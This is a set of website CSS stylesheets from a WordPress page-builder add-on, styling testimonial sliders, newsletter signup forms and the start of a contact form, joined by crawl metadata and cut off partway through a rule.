.htmegavc-testimonial-style-1 .slick-dots li{
    list-style: none;
}
.htmegavc-testimonial-style-1 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}

.htmegavc-testimonial-style-1 .slick-dots li.slick-active button {
    background: #ff6600;
}

.htmegavc-testimonial-style-1 .slick-dots li button:before {
    display: none;
}

.htmegavc-testimonial-style-1 .slick-dots {
    bottom: -40px;
}

.htmegavc-testimonial-style-1 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}

/*----------------------------------
    Testimonial Style Two
-------------------------------------*/
.htmegavc-testimonial-style-2 .slick-slide {
    padding: 5px 15px;
}
.htmegavc-testimonial-style-2 .htmegavc-testimonal .htmegavc-testimonal-inner {
    text-align: center;
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    position: relative;
    margin-top: 46px;
    padding-bottom: 27px;
    border-radius: 10px;
}

.htmegavc-testimonial-style-2 .htmegavc-testimonal img {
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border: 1px solid #6e6e6e;
    border-radius: 100%;
}

.htmegavc-testimonial-style-2 .htmegavc-testimonal .htmegavc-content {
    padding-top: 69px;
}

.htmegavc-testimonial-style-2 .htmegavc-testimonal .htmegavc-content p {
    color: #5b5b5b;
    font-size: 14px;
    line-height: 24px;
    padding: 0 4%;
    font-style: italic;
    margin-bottom: 4px;
}

.htmegavc-testimonial-style-2 .htmegavc-testimonal .htmegavc-content h4 {
    color: #5b5b5b;
    font-size: 16px;
    line-height: 37px;
    margin: 0;
    font-weight: 600;
}

.htmegavc-testimonial-style-2 .htmegavc-testimonal .htmegavc-content span {
    color: #3e3e3e;
    font-size: 18px;
}

.htmegavc-testimonial-style-2 .slick-center .htmegavc-testimonal img {
    border: 1px solid #ff6600;
}

.htmegavc-testimonial-style-2 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}

.htmegavc-testimonial-style-2 .slick-dots li.slick-active button {
    background: #ff6600;
}

.htmegavc-testimonial-style-2 .slick-dots li button:before {
    display: none;
}

.htmegavc-testimonial-style-2 .slick-dots {
    bottom: -75px;
}

.htmegavc-testimonial-style-2 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}

.slick-dotted.slick-slider {
    margin-bottom: 0;
}
.htmegavc-testimonial-style-2 .slick-arrow {
    width: 36px;
    height: 36px;
    line-height: 36px;
    color: #7d7d7d;
    border: 0 none;
    background: #fff;
    border-radius: 100%;
    font-size: 24px;
    position: absolute;
    left: 0;
    top: 50%;
    z-index: 999;
    transition: 0.5s;
    box-shadow: 0 0 10px rgba(82, 182, 188, 0.25);
    padding: 0;
    text-align: center;
}

.htmegavc-testimonial-style-2 .slick-arrow:hover {
    background: #52b6bc;
    color: #fff;
}

.htmegavc-testimonial-style-2 button.htmegavc-testimonial-arrow-next.slick-arrow {
    position: absolute;
    left: auto;
    right: 0;
}


/*----------------------------------
    Testimonial Style 3
-------------------------------------*/
.htmegavc-testimonial-style-3 .htmegavc-testimonal img {
    float: left;
    border: 1px solid #47DE9D;
    border-radius: 100%;
}
.htmegavc-testimonial-style-3 .htmegavc-testimonal .htmegavc-content {
    overflow: hidden;
    padding-left: 20px;
}

.htmegavc-testimonial-style-3 .htmegavc-testimonal .htmegavc-content p {
    color: #3e3e3e;
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 28px;
}

.htmegavc-testimonial-style-3 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info {
    padding-left: 50px;
    position: relative;
}

.htmegavc-testimonial-style-3 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info::before {
    position: absolute;
    content: "";
    width: 30px;
    height: 2px;
    background: #383838;
    left: 0;
    top: 4px;
}

.htmegavc-testimonial-style-3 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info h4 {
    font-weight: 600;
    font-size: 16px;
    color: #383838;
    margin-bottom: 2px;
}

.htmegavc-testimonial-style-3 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info span {
    color: #383838;
    font-size: 14px;
}

/*----------------------------------
    Testimonial Style 4
-------------------------------------*/
.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-thumb {
    float: left;
    padding-right: 50px;
    position: relative;
}

.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-thumb::before {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #18012c;
    right: 0;
    top: 0;
}

.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-thumb::after {
    position: absolute;
    content: "";
    background: #18012c;
    height: 1px;
    width: 30px;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-content {
    overflow: hidden;
    padding-left: 30px;
}

.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-content p {
    color: #3e3e3e;
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 28px;
}

.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-content h4 {
    font-weight: 600;
    font-size: 16px;
    color: #383838;
    margin-bottom: 2px;
}

.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-content span {
    color: #383838;
    font-size: 14px;
}

.testimonial-pagination ul.testi-pagination-dots li button::before {
    content: "0";
}

ul.testi-pagination-dots {
    padding: 0;
    margin: 0;
    list-style: none;
    border: 0 none;
}

ul.testi-pagination-dots li button {
    background: transparent;
    border: 0 none;
    color: #18012c;
    font-weight: 600;
    font-size: 16px;
    position: relative;
}

.htmegavc-testimonial-style-4 {
    position: relative;
    padding-right: 24%;
}

.testimonial-pagination {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

ul.testi-pagination-dots li {
    padding: 6px 0;
}

ul.testi-pagination-dots li.slick-active button {
    position: relative;
}

ul.testi-pagination-dots li {
    position: relative;
    padding-left: 45px;
}

ul.testi-pagination-dots li::after {
    position: absolute;
    content: "";
    background: #18012c;
    width: 0;
    height: 1px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: 0.5s;
}

ul.testi-pagination-dots li.slick-active::after {
    width: 30px;
}

/*----------------------------------
    Testimonial Style 5
-------------------------------------*/
.htmegavc-testimonial-for .htmegavc-testimonial-desc p {
    color: #3e3e3e;
    font-size: 18px;
    line-height: 35px;
    text-align: center;
    padding: 0 15%;
}

.htmegavc-testimonal-img {
    text-align: center;
}

.htmegavc-testimonal-img .htmegavc-content {
    text-align: center;
    margin-top: 22px;
}

.htmegavc-testimonal-img .htmegavc-content h4 {
    color: #3e3e3e;
    font-size: 20px;
    margin-bottom: 3px;
}

.htmegavc-testimonal-img .htmegavc-content span {
    color: #3e3e3e;
    font-size: 18px;
    line-height: 29px;
}

.htmegavc-testimonal-nav.slick-slider {
    max-width: 35%;
    width: 100%;
    margin: 0 auto;
}

.htmegavc-testimonial-style-5 .slick-slide.slick-active .htmegavc-testimonal-img img {
    display: inline-block;
    border: 1px solid #404040;
    border-radius: 100%;
}
.slick-slide.slick-active.slick-center .htmegavc-testimonal-img img {
    transform: scale(1);
}

.slick-slide.slick-active .htmegavc-testimonal-img img {
    transform: scale(0.8);
    text-align: center;
    display: inline-block;
}

.htmegavc-testimonial-style-5 .htmegavc-testimonal-nav .slick-track {
    margin-top: 85px;
}

.htmegavc-testimonal-nav .slick-slide:not(.slick-center) .htmegavc-content {
    display: none;
}

.htmegavc-testimonial-style-5 .htmegavc-testimonial-shape {
    bottom: 56%;
    left: 49.5%;
    position: absolute;
    transform: translateX(-50%);
}

.htmegavc-testimonial-style-5 .htmegavc-testimonal-nav .htmegavc-testimonal-img img{
	display: inline-block;
	border: 1px solid #666;
	border-radius: 100%;
}

/*----------------------------------
    Testimonial Style 6
-------------------------------------*/
.htmegavc-testimonial-style-6 .htmegavc-testimonal img {
    display: inline-block;
}

.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-content {
    background: #fff;
    text-align: center;
    padding: 50px 9%;
    position: relative;
    box-shadow: 0 0 10px rgba(82, 182, 188, 0.25);
}

.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-content p {
    font-size: 16px;
    line-height: 28px;
    color: #3e3e3e;
}

.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-content .htmegavc-triangle {
    position: absolute;
    top: 100%;
    margin-top: -1px;
    border-right: 20px solid transparent;
    border-left: 20px solid transparent;
    border-top: 20px solid #fff;
    border-bottom: 20px solid transparent;
    left: 50%;
    transform: translateX(-50%);
}

.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-clint-info {
    text-align: center;
    margin-top: 40px;
}

.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-clint-info h4 {
    color: #5c5c5c;
    font-size: 22px;
    font-weight: 700;
    margin-top: 22px;
    margin-bottom: 4px;
}

.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-clint-info span {
    color: #5c5c5c;
    font-weight: 600;
    font-size: 15px;
}

.htmegavc-testimonial-style-6 .slick-arrow {
    width: 36px;
    height: 36px;
    line-height: 36px;
    padding: 0;
    color: #7d7d7d;
    border: 0 none;
    background: #fff;
    border-radius: 100%;
    font-size: 24px;
    position: absolute;
    left: 0;
    top: 20%;
    z-index: 999;
    transition: 0.5s;
    box-shadow: 0 0 10px rgba(82, 182, 188, 0.25);
}

.htmegavc-testimonial-style-6 .slick-arrow:hover {
    background: #52b6bc;
    color: #fff;
}

.htmegavc-testimonial-style-6 button.htmegavc-testimonial-arrow-next.slick-arrow {
    position: absolute;
    left: auto;
    right: 0;
}

.htmegavc-testimonial-style-6 {
    position: relative;
    padding: 0 200px;
}

.htmegavc-testimonial-style-6 .slick-dots li{
    list-style: none;
}
.htmegavc-testimonial-style-6 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}

.htmegavc-testimonial-style-6 .slick-dots li.slick-active button {
    background: #ff6600;
}

.htmegavc-testimonial-style-6 .slick-dots li button:before {
    display: none;
}

.htmegavc-testimonial-style-6 .slick-dots {
    bottom: -40px;
    bottom: -40px;
    width: auto;
    margin: 0 auto;
    left: 0;
    right: 0;
}

.htmegavc-testimonial-style-6 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}

/*----------------------------------
    Testimonial Style 7
-------------------------------------*/
.htmegavc-testimonial-style-7 .htmegavc-testimonal {
    text-align: center;
}

.htmegavc-testimonial-style-7 .htmegavc-testimonal p {
    color: #414141;
    font-size: 30px;
    font-style: italic;
    line-height: 48px;
    margin-top: 26px;
    font-family: "Montserrat", sans-serif;
    margin-bottom: 0;
    position: relative;
    z-index: 2;
}

.htmegavc-testimonial-style-7 .htmegavc-testimonal p::before {
    position: absolute;
    content: "";
    color: #ffebd1;
    content: "\f10e";
    font-family: Fontawesome;
    font-size: 216px;
    left: 50%;
    top: 50%;
    z-index: -1;
    transform: translateX(-50%) translateY(-50%);
}

.htmegavc-testimonial-style-7 .htmegavc-testimonal h4 {
    color: #3e3e3e;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: 9px;
}

.htmegavc-testimonial-style-7 .htmegavc-testimonal .htmegavc-clint-info {
    margin-top: 29px;
}

.htmegavc-testimonial-style-7 .htmegavc-testimonal .htmegavc-clint-info span {
    color: #3e3e3e;
    font-size: 18px;
}

.htmegavc-testimonial-style-7 .htmegavc-testimonal img {
    display: inline-block;
}

.htmegavc-testimonial-style-7 .slick-arrow {
    position: absolute;
    top: 9%;
    left: 16%;
    color: #aeaeae;
    font-size: 48px;
    background: transparent;
    border: 0 none;
    z-index: 2;
    transition: 0.5s;
}

.htmegavc-testimonial-style-7 .slick-arrow:hover {
    color: #f6ab4b;
}

.htmegavc-testimonial-style-7 button.htmegavc-testimonial-arrow-next.slick-arrow {
    left: auto;
    right: 16%;
}
.htmegavc-testimonial-style-7 .slick-dots li{
    list-style: none;
}
.htmegavc-testimonial-style-7 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}

.htmegavc-testimonial-style-7 .slick-dots li.slick-active button {
    background: #ff6600;
}

.htmegavc-testimonial-style-7 .slick-dots li button:before {
    display: none;
}

.htmegavc-testimonial-style-7 .slick-dots {
    bottom: -40px;
    bottom: -40px;
    width: auto;
    margin: 0 auto;
    left: 0;
    right: 0;
}

.htmegavc-testimonial-style-6 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}

/*----------------------------------
    Testimonial Style 8
-------------------------------------*/
.htmegavc-testimonial-style-8 {
    position: relative;
    padding: 0 200px;
}

.htmegavc-testimonial-style-8 .htmegavc-content {
    display: flex;
    align-items: center;
}

.htmegavc-testimonial-style-8 .htmegavc-content .htmegavc-clint-info {
    padding-left: 20px;
}

.htmegavc-testimonial-style-8 .htmegavc-content .htmegavc-clint-info h4 {
    color: #3e3e3e;
    font-size: 20px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 7px;
}

.htmegavc-testimonial-style-8 .htmegavc-content .htmegavc-clint-info span {
    color: #3e3e3e;
    font-size: 18px;
}

.htmegavc-testimonial-style-8 p {
    color: #3e3e3e;
    font-size: 18px;
    line-height: 35px;
    margin: 0;
    margin-top: 20px;
}

.htmegavc-testimonial-style-8 .slick-arrow {
    position: absolute;
    left: 0;
    background: transparent;
    color: #aeaeae;
    font-size: 48px;
    border: 0 none;
    top: 43%;
    transition: 0.5s;
}

.htmegavc-testimonial-style-8 .slick-arrow:hover {
    color: #f6ab4b;
}

.htmegavc-testimonial-style-8 button.htmegavc-testimonial-arrow-next.slick-arrow {
    left: auto;
    right: 0;
}

/*----------------------------------
    Testimonial Style 9
-------------------------------------*/
.htmegavc-testimonial-style-9 .htmegavc-testimonal {
    background: #f7f8f9;
    padding: 30px;
    margin-top: 30px;
}

.htmegavc-testimonial-style-9 .htmegavc-testimonal .htmegavc-content {
    display: flex;
    align-items: center;
}

.htmegavc-testimonial-style-9 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info {
    padding-left: 25px;
}

.htmegavc-testimonial-style-9 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info h4 {
    font-size: 18px;
    color: #383838;
    margin: 0;
}

.htmegavc-testimonial-style-9 .htmegavc-testimonal .htmegavc-content .htmegavc-clint-info span {
    color: #1834a6;
    font-size: 13px;
}

.htmegavc-testimonial-style-9 .htmegavc-testimonal p {
    color: #5b5b5b;
    font-size: 14px;
    line-height: 26px;
    margin: 0;
    margin-top: 22px;
}

/*# sourceMappingURL=testimonial.css.map */

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
	.htmegavc-testimonial-style-3 .col-sm-12 {
		margin-bottom: 30px;
	}
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-testimonial-style-3 .col-sm-12 {
		margin-bottom: 30px;
	}
	.htmegavc-testimonial-style-4 {
		padding-right: 0;
	}
	.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-thumb {
		padding-right: 0;
		display: block;
		width: 100%;
	}
	.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-thumb::before {
		display: none;
	}
	.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-content {
		padding-left: 0;
		width: 100%;
		margin-top: 20px;
		float: left;
	}
	.row4-testimonial .testimonial-pagination {
		top: auto;
		transform: none;
		margin: 0 auto;
		display: block;
		position: unset;
	}
	.row4-testimonial ul.testi-pagination-dots li {
		padding-left: 0;
		float: left;
	}
	.row4-testimonial ul.testi-pagination-dots li.slick-active::after {
		display: none;
	}
	.row4-testimonial ul.testi-pagination-dots li:first-child button{
		padding-left: 0;
	}
	.htmegavc-testimonial-style-4 .htmegavc-testimonal .htmegavc-thumb::after {
		display: none;
	}
	.htmegavc-testimonial-style-5 .htmegavc-testimonial-for .htmegavc-testimonial-desc p {
		font-size: 16px;
		line-height: 29px;
		padding: 0;
	}
	.htmegavc-testimonial-style-5 .htmegavc-testimonial-shape {
		display: none;
	}
	.htmegavc-testimonial-style-5 .htmegavc-testimonal-nav .slick-track {
		margin-top: 20px;
	}
	.htmegavc-testimonial-style-5 .htmegavc-testimonal-nav.slick-slider {
		max-width: 100%;
		width: 100%;
		margin: 0 auto;
	}
	.htmegavc-testimonial-style-6 {
		padding: 0;
	}
	.htmegavc-testimonial-style-6 .htmegavc-testimonal .htmegavc-content {
		padding: 20px 9%;
	}
	.htmegavc-testimonial-style-7 .htmegavc-testimonal,
	.htmegavc-testimonial-style-8 .htmegavc-testimonal p {
		font-size: 24px;
		line-height: 1.3;
	}
	.htmegavc-testimonial-style-8 {
		padding: 0;
	}
	.htmegavc-testimonial-style-8 .slick-arrow {
		padding: 0;
		z-index: 9;
	}
}

.slick-initialized .slick-slide{
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/mailchimp-for-wp/css/mailchimp-for-wp.css?ver=6.6.4
body_size: 1621
content:
/*-----------------------
 * Newsletter Style 
-----------------------*/

.htmegavc-newsletter-wrapper .mc4wp-response{
    margin-top: 10px;
}
.htmegavc-newsletter-wrapper .mc4wp-response .mc4wp-alert.mc4wp-error{
    color: red;
}
.htmegavc-newsletter-wrapper .mc4wp-response .mc4wp-alert.mc4wp-success{
    color: green;
}


/*---------------------------------
 * Newsletter Style  One
-------------------------------*/
.htmegavc-newsletter-style-1 {
    text-align: center;
}

.htmegavc-newsletter-style-1-title{
    color: #000000;
    font-size: 48px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 0;
}

.htmegavc-newsletter-style-1-description{
    color: #798294;
    font-size: 14px;
    line-height: 28px;
    max-width: 605px;
    margin: 0 auto;
    width: 100%;
    margin-bottom: 58px;
    margin-top: 16px;
}

.htmegavc-newsletter-style-1 .htmegavc-input-box {
    position: relative;
    max-width: 530px;
    margin: 0 auto;
}

.htmegavc-newsletter-style-1 .htmegavc-input-box input {
    border: 1px solid #f7ca18;
    height: 50px;
    line-height: 50px;
    width: 100%;
    border-radius: 25px;
    font-weight: 300;
    font-style: italic;
    color: #b7b7b7;
    padding-left: 14px;
    padding-right: 138px;
}

.htmegavc-newsletter-style-1 .htmegavc-input-box button {
    position: absolute;
    right: 5px;
    top: 50%;
    transform: translateY(-50%);
    height: 40px;
    line-height: 42px;
    padding: 0 20px;
    outline: none;
    background: #f7ca18;
    border: 0 none;
    color: #011a48;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 20px;
    transition: 0.5s;
    font-family: "Montserrat", sans-serif;
    transition: 0.4s;
}
.htmegavc-newsletter-style-1 .htmegavc-input-box button i{
    display: none;
}

.htmegavc-newsletter-style-1 .htmegavc-input-box button:hover {
    background: #18012c;
    color: #ffffff;
}

/*---------------------------------
 * Newsletter Style Two
-------------------------------*/

.htmegavc-newsletter-style-2-title {
    color: #ffffff;
    font-weight: 500;
    margin: 0;
    font-size: 30px;
    line-height: 40px;
}

.htmegavc-newsletter-style-2 .htmegavc-input-box{
    position: relative;  
}
.htmegavc-newsletter-style-2 .htmegavc-input-box input {
    background-color: transparent;
    height: 50px;
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: rgba(255, 255, 255, 0.4);
    border-radius: 5px;
    line-height: 24px;
    padding: 12px 30px;
    font-size: 14px;
    color: #d8d8d8;
    width: calc(100% - 185px);
}

.htmegavc-newsletter-style-2 .htmegavc-input-box button {
    position: absolute;
    right: 0;
    top: 0;
    width: 170px;
    height: 50px;
    line-height: 50px;
    background-color: #0056ff;
    border: none;
    border-radius: 5px;
    padding: 1px 20px;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    transition: 0.4s;
}
.htmegavc-newsletter-style-2 .htmegavc-input-box button i{
    display: none;
}

.htmegavc-newsletter-style-2 .htmegavc-input-box button:hover {
    background-color: #18012c;
    color: #ffffff;
}

.htmegavc-newsletter-style-2 .htmegavc-input-box input::-webkit-input-placeholder {
    color: #d8d8d8;
}

.htmegavc-newsletter-style-2 .htmegavc-input-box input::-moz-placeholder {
    color: #d8d8d8;
}

.htmegavc-newsletter-style-2 .htmegavc-input-box input:-ms-input-placeholder {
    color: #d8d8d8;
}

.htmegavc-newsletter-style-2 .htmegavc-input-box input:-moz-placeholder {
    color: #d8d8d8;
}

/*---------------------------------
 * Newsletter Style Three
-------------------------------*/

.htmegavc-newsletter-style-3 {
    text-align: center;
}

.htmegavc-newsletter-style-3-title {
    color: #000000;
    font-weight: 500;
    margin: 0;
    font-size: 48px;
    line-height: 48px;
    margin-bottom: 14px;
    margin-top: 0;
}

.htmegavc-newsletter-style-3-description {
    color: #000101;
    font-size: 18px;
    margin-bottom: 56px;
}

.htmegavc-newsletter-style-3 .htmegavc-input-box {
    position: relative;
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.htmegavc-newsletter-style-3 .htmegavc-input-box input {
    background-color: transparent;
    border: 0 none;
    border-bottom: 1px solid #828282;
    text-align: center;
    float: left;
    overflow: hidden;
    max-width: 370px;
    color: #838383;
    font-style: italic;
    width: 100%;
    border-radius: 0;
}

.htmegavc-newsletter-style-3 .htmegavc-input-box button {
    background: transparent;
    border: 0 none;
    border-bottom: 1px solid #0056ff;
    float: right;
    overflow: hidden;
    margin-left: 30px;
    padding: 0 45px;
    color: #0056ff;
    font-size: 14px;
    text-transform: uppercase;
    transition: 0.4s;
    border-radius: 0;
}
.htmegavc-newsletter-style-3 .htmegavc-input-box button i{
    display: none;
}

.htmegavc-newsletter-style-3 .htmegavc-input-box button:hover {
    border-bottom: 1px solid #18012c;
    color: #18012c;
}

.social-net-5 {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 50px;
}

.social-net-5 li {
    margin: 0 15px;
    display: inline-block;
}

.social-net-5 li a {
    color: #0056ff;
    font-size: 18px;
    display: block;
    background: transparent;
}

.social-net-5 li a.facebook:hover {
    color: #3B5998;
    background: transparent;
}

.social-net-5 li a.twitter:hover {
    color: #00ACEE;
    background: transparent;
}

.social-net-5 li a.google-plus:hover {
    color: #DD4B39;
    background: transparent;
}

.social-net-5 li a.vimeo:hover {
    color: #86C9EF;
    background: transparent;
}

.social-net-5 li a.dribbble:hover {
    color: #EA4C89;
    background: transparent;
}

/*---------------------------------
 * Newsletter Style 4
-------------------------------*/

.htmegavc-newsletter-style-4 {
    /*padding: 0 121px;*/
}

.htmegavc-newsletter-style-4 .title {
    padding-right: 36px;
    position: relative;
    margin-right: 31px;
}

.htmegavc-newsletter-style-4 .title::after {
    position: absolute;
    content: "";
    height: 50px;
    background: #b1b2b1;
    right: 0;
    width: 4px;
    top: 50%;
    transform: translateY(-50%);
}

.htmegavc-newsletter-style-4-title {
    color: #ffffff;
    font-weight: 500;
    margin: 0;
    font-size: 24px;
    line-height: 30px;
    margin-top: 0;
    margin-bottom: 0;
}

.htmegavc-newsletter-style-4-description {
    color: #ffffff;
    margin: 0;
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 2px;
    margin-bottom: 12px;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box {
    position: relative;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box input {
    background-color: transparent;
    height: 50px;
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: rgba(255, 255, 255, 0.4);
    border-radius: 5px;
    line-height: 24px;
    font-size: 14px;
    color: #f3f3f3;
    width: 100%;
    border-radius: 30px;
    padding-left: 20px;
    font-style: italic;
    padding-right: 51px;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box button {
    position: absolute;
    right: 5px;
    top: 50%;
    width: 40px;
    height: 40px;
    background-color: #b2b2b2;
    border: 1px solid transparent;
    border-radius: 100%;
    color: #f3f3f3;
    text-transform: uppercase;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    transform: translateY(-50%);
    transition: 0.4s;
    padding: 0;
    text-align: center;
}
.htmegavc-newsletter-style-4 .htmegavc-input-box button span{
    display: none;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box button:hover {
    background-color: #18012c;
    color: #fff;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box input::-webkit-input-placeholder {
    color: #f3f3f3;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box input::-moz-placeholder {
    color: #f3f3f3;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box input:-ms-input-placeholder {
    color: #f3f3f3;
}

.htmegavc-newsletter-style-4 .htmegavc-input-box input:-moz-placeholder {
    color: #f3f3f3;
}

/*---------------------------------
 * Newsletter Style 5
-------------------------------*/

.htmegavc-newsletter-style-5-title  {
    font-size: 24px;
    font-weight: 600;
    line-height: 48px;
    margin: 0;
    margin-bottom: 8px;
}

.htmegavc-newsletter-style-5-description {
    color: #798294;
    font-size: 14px;
    line-height: 28px;
    margin: 0;
    padding-right: 17%;
}

.htmegavc-newsletter-style-5 .newsletter-content .social-net-5 {
    margin-top: 22px;
}

.htmegavc-newsletter-style-5 .newsletter-content .social-net-5 li:first-child {
    margin-left: 0;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box input {
    height: 40px;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    line-height: 40px;
    padding: 0 20px;
    color: #b4b4b4;
    font-size: 12px;
    font-style: italic;
    margin-bottom: 15px;
    width: 100%;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box button {
    background: #0056ff;
    width: 100%;
    height: 40px;
    line-height: 40px;
    border: 1px solid transparent;
    font-size: 13px;
    color: #fff;
    margin-top: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    transition: 0.5s;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box button i{
    display: none;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box button:hover {
    background: #18012c;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box input::-webkit-input-placeholder {
    color: #b4b4b4;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box input::-moz-placeholder {
    color: #b4b4b4;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box input:-ms-input-placeholder {
    color: #b4b4b4;
}

.htmegavc-newsletter-style-5 .htmegavc-input-box input:-moz-placeholder {
    color: #b4b4b4;
}

/*# sourceMappingURL=newsletter.css.map */

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
	.htmegavc-newsletter-style-3 .htmegavc-input-box {
		display: block;
	}
	.htmegavc-newsletter-style-3 .htmegavc-input-box input {
		max-width: 500px;
	}
	.row4-subscribe .vc_col-sm-12 > .vc_column-inner{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-newsletter-style-1-title {
		font-size: 40px;
	}
	.htmegavc-newsletter-style-2-title {
		margin-bottom: 15px;
	}
	.htmegavc-newsletter-style-2 .htmegavc-input-box input {
		width: 100%;
	}
	.htmegavc-newsletter-style-2 .htmegavc-input-box button {
		position: inherit;
		margin-top: 15px;
	}
	.htmegavc-newsletter-style-2-title {
		font-size: 18px;
		line-height: 30px;
	}
	.row4-subscribe .vc_col-sm-12 > .vc_column-inner{
		padding: 0 !important;
	}
	.htmegavc-newsletter-style-4 .htmegavc-input-box{
		margin-top: 30px;
	}
	.htmegavc-newsletter-style-5 .htmegavc-input-box input {
		margin-top: 20px;
		margin-bottom: 0;
	}
	.htmegavc-newsletter-style-5-title {
		line-height: 1.3;
	}
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/contact-form-seven/css/contact-form-seven.css?ver=6.6.4
body_size: 1823
content:
/*=======================================
    Contact Form Style
=========================================*/
/*==========
   Section Title Style
=========================================*/
.htmegavc-ct-title{
    overflow: hidden;
}
.htmegavc-ct-title h2 {
    color: #18012c;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 0;
    margin-bottom: 12px;
}

.htmegavc-ct-title p {
    color: #798294;
    font-size: 16px;
    line-height: 28px;
}

.htmegavc-ct-title.text-white h2 {
    color: #ffffff;
}

.htmegavc-ct-title.text-white p {
    color: #ffffff;
}

/*==========
   Section Title Style 02
=========================================*/
.htmegavc-ct-title-2 {
    position: relative;
    padding-left: 86px;
    margin-bottom: 10px;
}

.htmegavc-ct-title-2 img {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.htmegavc-ct-title-2 h2 {
    color: #ffffff;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 5px;
}

.htmegavc-ct-title-2 p {
    color: #ffffff;
    margin: 0;
    font-size: 16px;
}

.htmegavc-form_wrapper .wpcf7-form p{
    margin-bottom: 0;
}
.htmegavc-form_wrapper div.wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
}

/*==========
   Form Style One
=========================================*/
.htmegavc-form-style-1 form input {
    height: 55px;
    font-weight: 300;
    margin-top: 30px;
    padding: 0 20px;
    border: 1px solid #c1c1c1;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
